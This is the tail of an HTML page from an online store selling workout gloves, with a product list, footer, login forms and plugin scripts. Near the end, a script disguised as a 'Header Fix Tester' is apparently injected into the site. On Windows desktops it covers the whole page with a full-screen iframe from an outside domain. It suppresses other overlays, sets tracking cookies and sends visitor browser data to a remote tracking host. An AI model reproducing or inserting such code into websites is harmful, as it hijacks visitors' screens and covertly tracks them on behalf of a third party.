		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Power Women Workout Gloves by UCGYM" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-180x270.jpg 180w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1-480x719.jpg 480w, https://ucgym.com/wp-content/uploads/2016/08/UCGYM_fitness_workout_women_gloves_power-women_purple_03-1.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UCGYM WOMEN'S POWER WOMEN WORKOUT GLOVES PURPLE</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.00</bdi></span>
	</li>
<li>
	
	<a href="https://ucgym.com/product/ucgym-best-lifting-gloves-with-wrist-wraps/">
		<img width="500" height="749" src="https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-500x749.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Lifting Gloves by UCGYM with Wrist Wraps" decoding="async" loading="lazy" srcset="https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-500x749.jpg 500w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-200x300.jpg 200w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03-150x225.jpg 150w, https://ucgym.com/wp-content/uploads/2015/09/UCGYM_fitness_workout_gear_gloves_03.jpg 534w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<span class="product-title">UC MEN'S WEIGHT LIFTING WORKOUT GLOVES</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->
		</div><!-- #main -->

	
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-13" class="widget widget_text"><h4 class="widget-title">ABOUT US</h4>			<div class="textwidget"><p data-start="78" data-end="163">UCGYM is more than a brand—it&#8217;s a movement designed to inspire a healthier lifestyle.</p>
<p data-start="165" data-end="297">Our name stands for UNDER CONSTRUCTION GROOMING YOUR MIND, because every transformation begins in the mind—and the body follows.</p>
<p data-start="299" data-end="460" data-is-last-node="" data-is-only-node="">GET INSPIRED AND ELEVATE YOUR WORKOUTS WITH UCGYM&#8217;S HIGH-PERFORMANCE GEAR. We&#8217;re here to help you train smarter, stay motivated, and reach your goals faster.</p>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-14" class="widget widget_text"><h4 class="widget-title">OUR FRIENDS</h4>			<div class="textwidget"><a href="http://www.oksanart.com"><img class="aligncenter size-full wp-image-10342" src="https://ucgym.com/wp-content/uploads/2016/09/OksanART-fitness-photography.jpg" alt="oksanart-fitness-photography" width="269" height="100" /></a></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-9200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9200"><a href="https://ucgym.com/contact-us/" title="Get in touch with UCGYM for questions about workout gloves or orders.">CONTACT US</a></li>
<li id="menu-item-13450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13450"><a href="https://ucgym.com/faq/" title="Answers to common questions about UCGYM workout gloves, shipping, and sizing.">FAQ</a></li>
<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://ucgym.com/payment-policy/" title="Learn how to pay securely for UCGYM workout gloves and fitness gear.">PAYMENT POLICY</a></li>
<li id="menu-item-9203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9203"><a href="https://ucgym.com/shipping-policy/" title="Find out how and when UCGYM ships your workout gloves and gym gear.">SHIPPING POLICY</a></li>
<li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://ucgym.com/refund_returns/" title="Return policy for UCGYM workout gloves and fitness apparel—easy and clear.">REFUND AND RETURN POLICY</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13447"><a href="https://ucgym.com/privacy-policy/" title="How UCGYM protects your personal info during fitness gear purchases.">PRIVACY POLICY</a></li>
</ul></div></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

		<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="d4f53db318" /><input type="hidden" name="_wp_http_referer" value="/ucgym-fun-day-2013/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="d4f53db318" /><input type="hidden" name="_wp_http_referer" value="/ucgym-fun-day-2013/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"d1ad7f9926","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"7e01867001"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"3e67e4f0ea","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"dc8b6fb714"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"dc9520e1b4"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
